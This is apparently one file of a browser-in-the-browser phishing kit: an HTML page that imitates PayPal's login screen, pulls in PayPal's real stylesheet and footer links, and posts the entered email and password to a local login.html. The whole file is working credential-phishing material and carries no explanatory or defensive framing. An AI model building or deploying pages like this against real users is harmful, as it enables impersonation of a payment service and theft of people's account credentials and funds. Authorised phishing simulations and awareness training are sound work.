
<file: BITB/phish/index.html>
<!DOCTYPE html><!--[if lt IE 9]>
<html lang="en" class="no-js desktop"><--<![endif]-->
<head>
    <meta charset="utf-8"/>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
    <meta name="application-name" content="PayPal"/>
    <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1, user-scalable=yes"/>
    <link rel="stylesheet"
          href="https://www.paypalobjects.com/web/res/064/b5db45519f3ee9cacb3b28ada1570/css/contextualLogin.css"/>
    <!--[if lte IE 9]>
    <link rel="stylesheet" href="https://www.paypalobjects.com/web/res/064/b5db45519f3ee9cacb3b28ada1570/css/ie9.css"/>
    <![endif]-->
    <style>
      #logo-wrapper{
         width:100%;
         height:100px;
         display:flex;
         justify-content:center;
         align-items:center;
         padding-bottom: 40px
      }
   </style>

</head>
<body class="desktop">
<div id="main" class="main" role="main">
    <section id="login" class="login " data-role="page" data-title="Log in to your PayPal account">
        <div class="corral">
            <div class="contentContainer activeContent">
                <header>
                    <div id = "logo-wrapper">
                        <img src="/BITB/logos/logo.jpg" alt="brand logo" width="100" >
                        </div>
                </header>
                <form action="login.html" method="post" class="proceed maskable" autocomplete="off" name="login"
                      autocomplete="off" novalidate>

                    <div id="passwordSection" class="clearfix">
                        <div id="emailSection" class="clearfix">
                            <div class="textInput" id="login_emaildiv">
                                <div class="fieldWrapper"><label for="email" class="fieldLabel">Email</label><input
                                        id="email" name="login_email" type="email" class="hasHelp  validateEmpty   "
                                        required="required" value="email" autocomplete="off" placeholder="Email"
                                        aria-describedby="emailErrorMessage"/></div>
                                <div class="errorMessage" id="emailErrorMessage"><p class="emptyError hide">Required</p>
                                    <p class="invalidError hide">That email format isn’t right</p></div>
                            </div>
                        </div>
                        <div id="passwordSection" class="clearfix">
                            <div class="textInput" id="login_passworddiv">
                                <div class="fieldWrapper"><label for="password"
                                                                 class="fieldLabel">Password</label><input id="password"
                                                                                                           name="login_password"
                                                                                                           type="password"
                                                                                                           class="hasHelp  validateEmpty   pin-password"
                                                                                                           required="required"
                                                                                                           value=""
                                                                                                           placeholder="Password"
                                                                                                           aria-describedby="passwordErrorMessage"/>
                                    <button type="button"
                                            class="showPassword hide show-hide-password scTrack:unifiedlogin-show-password"
                                            aria-label="Show password">Show
                                    </button>
                                    <button type="button"
                                            class="hidePassword hide show-hide-password scTrack:unifiedlogin-hide-password"
                                            aria-label="Hide">Hide
                                    </button>
                                </div>
                                <div class="errorMessage" id="passwordErrorMessage"><p class="emptyError hide">
                                    Required</p></div>
                            </div>
                        </div>
                    </div>
                    <div class="actions actionsSpacedShort">
                       <button class="button actionContinue scTrack:unifiedlogin-login-submit" type="submit"
                                id="btnLogin" name="btnLogin" >Log In
                        </button>
                    </div>
                    </form>
                <div class="moreOptionsDiv hide" id="moreOptionsContainer"><a href="#" id="moreOptions"
                                                                              class="moreOptionsInfo">More options</a>
                    <div class="bubble-tooltip hide" id="moreOptionsDropDown">
                        <ul class="moreoptionsGroup">
                            <li><a href="#" id="moreOptionsMobile"
                                   class="scTrack:unifiedlogin-click-more-options-mobile">Approve login using mobile
                                device</a></li>
                            <li>
                                <a href="/authflow/password-recovery/?country.x=US&amp;locale.x=en_US&amp;loginUrl=https%3A%2F%2Fwww.paypal.com%2Fsignin%2F"
                                   class="scTrack:unifiedlogin-click-forgot-password pwrLink">Having trouble logging
                                    in?</a></li>
                        </ul>
                    </div>
                </div>
                <div class="forgotLink"><a
                        href="/authflow/password-recovery/?country.x=US&amp;locale.x=en_US&amp;loginUrl=https%3A%2F%2Fwww.paypal.com%2Fsignin%2F"
                        class="scTrack:unifiedlogin-click-forgot-password pwrLink">Having trouble logging in?</a></div>
                <div class="pwr-modal forgotPasswordModal" id="password-recovery-modal">
                    <iframe id="pwdIframe"
                            data-src="/authflow/password-recovery/?country.x=US&amp;locale.x=en_US&amp;loginUrl=https%3A%2F%2Fwww.paypal.com%2Fsignin%2F"
                            scrolling="no" data-auto-reload="true"></iframe>
                    <div class="monogram-small"></div>
                </div>
                <div id="signupContainer" class="signupContainer" data-hide-on-email="" data-hide-on-pass="">
                    <div class="loginSignUpSeparator"><span class="textInSeparator">or</span></div>
                    <a href="/us/webapps/mpp/account-selection"
                       class="button secondary scTrack:unifiedlogin-click-signup-button" id="createAccount">Sign Up</a>
                </div>
            </div>
        </div>
    </section>
    <footer class="footer" role="contentinfo">
        <div class="legalFooter">
            <ul class="footerGroup">
                <li><a target="_blank" href="/us/cgi-bin/webscr?cmd=_help">Contact Us</a></li>
                <li><a target="_blank" href="/us/webapps/mpp/ua/privacy-full">Privacy</a></li>
                <li><a target="_blank" href="/us/webapps/mpp/ua/legalhub-full">Legal</a></li>
                <li><a target="_blank" href="/us/webapps/mpp/country-worldwide">Worldwide</a></li>
            </ul>
        </div>
    </footer>
</div>
</body>

</html>
</file>
